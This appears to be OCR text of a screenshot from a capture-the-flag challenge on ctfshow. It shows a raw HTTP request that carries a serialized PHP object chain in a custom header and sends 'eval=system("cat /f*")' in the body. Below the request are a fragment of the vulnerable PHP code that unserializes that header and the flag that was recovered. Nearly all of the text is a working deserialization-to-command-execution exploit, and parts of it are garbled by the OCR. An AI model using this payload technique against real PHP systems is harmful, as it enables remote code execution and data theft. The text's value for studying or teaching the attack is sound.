 1 POST /?get=fe1ka1ele1efp HTTP/1.1
2 Host:
5820386f-a6e4-479c-9586-159fb10041dc.challenge.ctf.s
how
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 AAAAAA:
O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":4:{s:4:"name"
;N;s:4:"file";s:9:"check.php";s:4:"coos";O:7:"w_wuw_
w":3:{s:3:"aaa";O:3:"EeE":2:{s:4:"text";N;s:4:"eeee"
;N;}s:3:"key";s:3:"php";s:4:"file";N;}s:4:"eeee";s:3
:"-_-";}s:3:"key";s:3:"php";s:4:"file";N;}
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 23
2
3 eval=system("cat /f*");
}<br />
<br />
</span>
<span style="color: #0000BB">
$_ip&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
"HTTP_AAAAAA"
</span>
<span style="color: #007700">
];<br />
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_ip
</span>
<span style="color: #007700">
);<br />
</span>
11 </span>
12 </code>
□□□□□□ctfshow{a0a7f14d-b875-4c07-8b39-00809ef9fc3d}
13